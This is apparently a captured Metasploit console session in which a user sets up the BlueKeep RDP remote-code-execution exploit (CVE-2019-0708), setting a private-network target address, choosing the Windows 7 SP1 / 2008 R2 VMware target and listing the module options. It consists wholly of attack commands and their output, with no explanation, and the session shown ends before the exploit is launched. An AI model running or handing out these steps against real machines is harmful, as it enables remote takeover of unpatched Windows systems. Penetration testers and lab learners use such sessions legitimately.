 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.10.224
rhosts => 192.168.10.224
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > options

Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
   RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
   RDP_DOMAIN                        no        The client domain name to report during connect
   RDP_USER                          no        The username to report during connect, UNSET = random
   RHOSTS           192.168.10.224   yes       The target address range or CIDR identifier
   RPORT            3389             yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)


msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >